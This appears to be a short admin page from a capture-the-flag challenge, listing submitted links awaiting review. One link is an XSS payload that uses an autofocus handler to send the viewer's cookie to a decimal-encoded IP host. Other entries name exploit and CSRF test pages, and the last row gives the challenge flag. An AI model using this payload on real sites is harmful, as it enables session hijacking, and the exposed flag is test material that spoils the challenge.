 Hello admin. Click me for more information!
Your links Manual check Auto check
ID Link Hit count Validated
8499 http://id=\\760002837 onfocus=location=id+id+cookie autofocus 0 Pending
131 http://adm1nkyj.kr/xss_exploit.html 0 Pending
127 http://adm1nkyj.kr/csrf_test.php 0 Pending
1 MeePwnCTF{sql_xss_jquery_origin_injection} 0 Pending